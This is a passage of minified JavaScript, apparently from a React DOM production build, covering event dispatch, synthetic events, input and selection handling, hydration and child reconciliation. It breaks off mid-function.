Za(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":rn=null;break;case"dragenter":case"dragleave":ln=null;break;case"mouseover":case"mouseout":on=null;break;case"pointerover":case"pointerout":Qt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":At.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Qd(e,n,t,r,l){switch(n){case"focusin":return rn=yt(rn,e,n,t,r,l),!0;case"dragenter":return ln=yt(ln,e,n,t,r,l),!0;case"mouseover":return on=yt(on,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Qt.set(o,yt(Qt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,At.set(o,yt(At.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=En(e.target);if(n!==null){var t=On(n);if(t!==null){if(n=t.tag,n===13){if(n=Ha(t),n!==null){e.blockedOn=n,ba(e.priority,function(){qa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Do(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Ur(e)&&t.delete(n)}function Ad(){Oo=!1,rn!==null&&Ur(rn)&&(rn=null),ln!==null&&Ur(ln)&&(ln=null),on!==null&&Ur(on)&&(on=null),Qt.forEach(Fi),At.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Oo||(Oo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Ad)))}function Kt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),on!==null&&gt(on,e),Qt.forEach(n),At.forEach(n);for(t=0;t<be.length;t++)r=be[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<be.length&&(t=be[0],t.blockedOn===null);)es(t),t.blockedOn===null&&be.shift()}function Kd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=1,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function Xd(e,n,t,r){var l=R,o=bn.transition;bn.transition=null;try{R=4,ku(e,n,t,r)}finally{R=l,bn.transition=o}}function ku(e,n,t,r){if(jr){var l=Do(e,n,t,r);if(l===null)lo(e,n,r,br,t),Ri(e,r);else if(Qd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Hd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&Ja(o),o=Do(e,n,t,r),o===null&&lo(e,n,r,br,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Do(e,n,t,r){if(br=null,e=vu(r),e=En(e),e!==null)if(n=On(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ha(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return br=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Od()){case yu:return 1;case Xa:return 4;case Jr:case Dd:return 16;case Ya:return 536870912;default:return 16}default:return 16}}function ts(){if(xr)return xr;var e,n=Su,t=n.length,r,l="value"in nn?nn.value:nn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return xr=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function zr(){return!0}function Mi(){return!1}function he(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?zr:Mi,this.isPropagationStopped=Mi,this}return B(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=zr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=zr)},persist:function(){},isPersistent:zr}),n}function op(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=lp[e])?!!n[e]:!1}function Cu(){return op}function ls(e,n){switch(e){case"keyup":return hp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function yp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return xi=!0,Ui;case"textInput":return e=n.data,e===Ui&&xi?null:e;default:return null}}function gp(e,n){if(Wn)return e==="compositionend"||!_u&&ls(e,n)?(e=ts(),xr=Su=nn=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Vi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!wp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){xa(r),n=el(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function kp(e){ys(e,0)}function wl(e){var n=Qn(e);if(Ra(n))return e}function Sp(e,n){if(e==="change")return n}function Bi(){Dt&&(Dt.detachEvent("onpropertychange",as),Xt=Dt=null)}function as(e){if(e.propertyName==="value"&&wl(Xt)){var n=[];us(n,Xt,e,vu(e)),$a(kp,n)}}function Ep(e,n,t){e==="focusin"?(Bi(),Dt=n,Xt=t,Dt.attachEvent("onpropertychange",as)):e==="focusout"&&Bi()}function Cp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Xt)}function _p(e,n){if(e==="click")return wl(n)}function Pp(e,n){if(e==="input"||e==="change")return wl(n)}function Np(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Yt(e,n){if(Fe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!vo.call(n,l)||!Fe(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function $i(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Yr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Yr(e.document)}return n}function Pu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function zp(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Pu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=$i(t,o);var u=$i(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Hi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||$n==null||$n!==Yr(r)||(r=$n,("selectionStart"in r)&&Pu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),It&&Yt(It,r)||(It=r,r=el(Io,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=$n)))}function Lr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function kl(e){if(to[e])return to[e];if(!Hn[e])return e;var n=Hn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function mn(e,n){vs.set(e,n),Mn(n,[e])}function Ai(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Td(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ai(l,i,d),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function O(e,n){var t=n[Qo];t===void 0&&(t=n[Qo]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Gt(e){if(!e[Tr]){e[Tr]=!0,Pa.forEach(function(t){t!=="selectionchange"&&(Tp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Tr]||(n[Tr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Kd;break;case 4:l=Xd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=En(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}$a(function(){var d=o,h=vu(t),y=[];e:{var m=vs.get(e);if(m!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=ip;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Oi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Zd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=cp;break;case ds:case ps:case ms:S=jd;break;case hs:S=dp;break;case"scroll":S=Yd;break;case"wheel":S=mp;break;case"copy":case"cut":case"paste":S=ep;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Ii}var w=(n&4)!==0,M=!w&&e==="scroll",c=w?m!==null?m+"Capture":null:m;w=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,c!==null&&(k=Ht(s,c),k!=null&&w.push(Zt(s,k,p)))),M)break;s=s.return}0<w.length&&(m=new S(m,E,null,t,h),y.push({event:m,listeners:w}))}}if((n&7)===0){e:{if(m=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",m&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(En(E)||E[Ae]))break e;if(S||m){if(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=d,E=E?En(E):null,E!==null&&(M=On(E),E!==M||E.tag!==5&&E.tag!==6))E=null}else S=null,E=d;if(S!==E){if(w=Oi,k="onMouseLeave",c="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")w=Ii,k="onPointerLeave",c="onPointerEnter",s="pointer";if(M=S==null?m:Qn(S),p=E==null?m:Qn(E),m=new w(k,s+"leave",S,t,h),m.target=M,m.relatedTarget=p,k=null,En(h)===d&&(w=new w(c,s+"enter",E,t,h),w.target=p,w.relatedTarget=M,k=w),M=k,S&&E)n:{w=S,c=E,s=0;for(p=w;p;p=Un(p))s++;p=0;for(k=c;k;k=Un(k))p++;for(;0<s-p;)w=Un(w),s--;for(;0<p-s;)c=Un(c),p--;for(;s--;){if(w===c||c!==null&&w===c.alternate)break n;w=Un(w),c=Un(c)}w=null}else w=null;S!==null&&Ki(y,m,S,w,!1),E!==null&&M!==null&&Ki(y,M,E,w,!0)}}}e:{if(m=d?Qn(d):window,S=m.nodeName&&m.nodeName.toLowerCase(),S==="select"||S==="input"&&m.type==="file")var _=Sp;else if(Vi(m))if(is)_=Pp;else{_=Cp;var P=Ep}else(S=m.nodeName)&&S.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(_=_p);if(_&&(_=_(e,d))){us(y,_,t,h);break e}P&&P(e,m,d),e==="focusout"&&(P=m._wrapperState)&&P.controlled&&m.type==="number"&&Co(m,"number",m.value)}switch(P=d?Qn(d):window,e){case"focusin":if(Vi(P)||P.contentEditable==="true")$n=P,Io=d,It=null;break;case"focusout":It=Io=$n=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Hi(y,t,h);break;case"selectionchange":if(Lp)break;case"keydown":case"keyup":Hi(y,t,h)}var N;if(_u)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wn?ls(e,t)&&(z="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(z="onCompositionStart");if(z&&(rs&&t.locale!=="ko"&&(Wn||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wn&&(N=ts()):(nn=h,Su=("value"in nn)?nn.value:nn.textContent,Wn=!0)),P=el(d,z),0<P.length&&(z=new Di(z,e,null,t,h),y.push({event:z,listeners:P}),N?z.data=N:(N=os(t),N!==null&&(z.data=N)))),N=vp?yp(e,t):gp(e,t))d=el(d,"onBeforeInput"),0<d.length&&(h=new Di("onBeforeInput","beforeinput",null,t,h),y.push({event:h,listeners:d}),h.data=N)}ys(y,n)})}function Zt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function el(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Ht(e,t),o!=null&&r.unshift(Zt(e,o,l)),o=Ht(e,n),o!=null&&r.push(Zt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Ki(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Ht(t,o),a!=null&&u.unshift(Zt(t,a,i))):l||(a=Ht(t,o),a!=null&&u.push(Zt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Rp,`
`).replace(Fp,"")}function Rr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(g(425))}function nl(){}function $o(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Dp(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Kt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Kt(n)}function un(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Gi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function En(e){var n=e[Ie];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ae]||t[Ie]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Gi(e);e!==null;){if(t=e[Ie])return t;e=Gi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Ie]||e[Ae],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(g(33))}function Sl(e){return e[Jt]||null}function hn(e){return{current:e}}function D(e){0>An||(e.current=Ao[An],Ao[An]=null,An--)}function F(e,n){An++,Ao[An]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return pn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function tl(){D(se),D(ne)}function Zi(e,n,t){if(ne.current!==pn)throw Error(g(168));F(ne,n),F(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(g(108,Ed(e)||"Unknown",l));return B({},t,r)}function rl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||pn,zn=ne.current,F(ne,e),F(se,se.current),!0}function Ji(e,n,t){var r=e.stateNode;if(!r)throw Error(g(169));t?(e=ws(e,n,zn),r.__reactInternalMemoizedMergedChildContext=e,D(se),D(ne),F(ne,e)):D(se),F(se,t)}function ks(e){Be===null?Be=[e]:Be.push(e)}function xp(e){El=!0,ks(e)}function vn(){if(!uo&&Be!==null){uo=!0;var e=0,n=R;try{var t=Be;for(R=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Be=null,El=!1}catch(l){throw Be!==null&&(Be=Be.slice(e+1)),Ka(yu,vn),l}finally{R=n,uo=!1}}return null}function kn(e,n){Kn[Xn++]=ol,Kn[Xn++]=ll,ll=e,ol=n}function Ss(e,n,t){ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,Ln=e;var r=We;e=$e;var l=32-Te(r)-1;r&=~(1<<l),t+=1;var o=32-Te(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,We=1<<32-Te(n)+l|t<<l|r,$e=o+e}else We=1<<o|t<<l|r,$e=e}function Nu(e){e.return!==null&&(kn(e,1),Ss(e,1,0))}function zu(e){for(;e===ll;)ll=Kn[--Xn],Kn[Xn]=null,ol=Kn[--Xn],Kn[Xn]=null;for(;e===Ln;)Ln=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function qi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=un(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Ln!==null?{id:We,overflow:$e}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Ko(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(I){var n=pe;if(n){var t=n;if(!qi(e,n)){if(Ko(e))throw Error(g(418));n=un(t.nextSibling);var r=me;n&&qi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,I=!1,me=e)}}else{if(Ko(e))throw Error(g(418));e.flags=e.flags&-4097|2,I=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Fr(e){if(e!==me)return!1;if(!I)return ji(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!$o(e.type,e.memoizedProps)),n&&(n=pe)){if(Ko(e))throw Cs(),Error(g(418));for(;n;)Es(e,n),n=un(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(g(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=un(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?un(e.stateNode.nextSibling):null;return!0}function Cs(){for(var e=pe;e;)e=un(e.nextSibling)}function lt(){pe=me=null,I=!1}function Lu(e){Le===null?Le=[e]:Le.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(g(309));var r=t.stateNode}if(!r)throw Error(g(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(g(284));if(!t._owner)throw Error(g(290,e))}return e}function Mr(e,n){throw e=Object.prototype.toString.call(n),Error(g(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function _s(e){function n(c,s){if(e){var p=c.deletions;p===null?(c.deletions=[s],c.flags|=16):p.push(s)}}function t(c,s){if(!e)return null;for(;s!==null;)n(c,s),s=s.sibling;return null}function r(c,s){for(c=new Map;s!==null;)s.key!==null?c.set(s.key,s):c.set(s.index,s),s=s.sibling;return c}function l(c,s){return c=fn(c,s),c.index=0,c.sibling=null,c}function o(c,s,p){if(c.index=p,!e)return c.flags|=1048576,s;if(p=c.alternate,p!==null)return p=p.index,p<s?(c.flags|=2,s):p;return c.flags|=2,s}function u(c){return e&&c.alternate===null&&(c.flags|=2),c}function i(c,s,p,k){if(s===null||s.tag!==6)return s=mo(p,c.mode,k),s.return=c,s;return s=l(s,p),s.return=c,s}function a(c,s,p,k){var _=p.type;if(_===Bn)return h(c,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===s.type))return k=l(s,p.props),k.ref=kt(c,s,p),k.return=c,k;return k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,k}function d(c,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=ho(p,c.mode,k),s.return=c,s;return s=l(s,p.children||[]),s.return=c,s}function h(c,s,p,k,_){if(s===null||s.tag!==7)return s=Nn(p,c.mode,k,_),s.return=c,s;return s=l(s,p),s.return=c,s}function y(c,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=mo(""+s,c.mode,p),s.return=c,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Sr:return p=Xr(s.type,s.key,s.props,null,c.mode,p),p.ref=kt(c,null,s),p.return=c,p;case Vn:return s=ho(s,c.mode,p),s.return=c,s;case qe:var k=s._init;return y(c,k(s._payload),p)}if(_t(s)||vt(s))return s=Nn(s,c.mode,p,null),s.return=c,s;Mr(c,s)}return null}function m(c,s,p,k){var _=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return _!==null?null:i(c,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:return p.key===_?a(c,s,p,k):null;case Vn:return p.key===_?d(c,s,p,k):null;case qe:return _=p._init,m(c,s,_(p._payload),k)}if(_t(p)||vt(p))return _!==null?null:h(c,s,p,k,null);Mr(c,p)}return null}function S(c,s,p,k,_){if(typeof k==="string"&&k!==""||typeof k==="number")return c=c.get(p)||null,i(s,c,""+k,_);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Sr:return c=c.get(k.key===null?p:k.key)||null,a(s,c,k,_);case Vn:return c=c.get(k.key===null?p:k.key)||null,d(s,c,k,_);case qe:var P=k._init;return S(c,s,p,P(k._payload),_)}if(_t(k)||vt(k))return c=c.get(p)||null,h(s,c,k,_,null);Mr(s,k)}return null}function E(c,s,p,k){for(var _=null,P=null,N=s,z=s=0,K=null;N!==null&&z<p.length;z++){N.index>z?(K=N,N=null):K=N.sibling;var T=m(c,N,p[z],k);if(T===null){N===null&&(N=K);break}e&&N&&T.alternate===null&&n(c,N),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T,N=K}if(z===p.length)return t(c,N),I&&kn(c,z),_;if(N===null){for(;z<p.length;z++)N=y(c,p[z],k),N!==null&&(s=o(N,s,z),P===null?_=N:P.sibling=N,P=N);return I&&kn(c,z),_}for(N=r(c,N);z<p.length;z++)K=S(N,c,z,p[z],k),K!==null&&(e&&K.alternate!==null&&N.delete(K.key===null?z:K.key),s=o(K,s,z),P===null?_=K:P.sibling=K,P=K);return e&&N.forEach(function(Ge){return n(c,Ge)}),I&&kn(c,z),_}function w(c,s,p,k){var _=vt(p);if(typeof _!=="function")throw Error(g(150));if(p=_.call(p),p==null)throw Error(g(151));for(var P=_=null,N=s,z=s=0,K=null,T=p.next();N!==null&&!T.done;z++,T=p.next()){N.index>z?(K=N,N=null):K=N.sibling;var Ge=m(c,N,T.value,k);if(Ge===null){N===null&&(N=K);break}e&&N&&Ge.alternate===null&&n(c,N),s=o(Ge,s,z),P===null?_=Ge:P.sibling=Ge,P=Ge,N=K}if(T.done)return 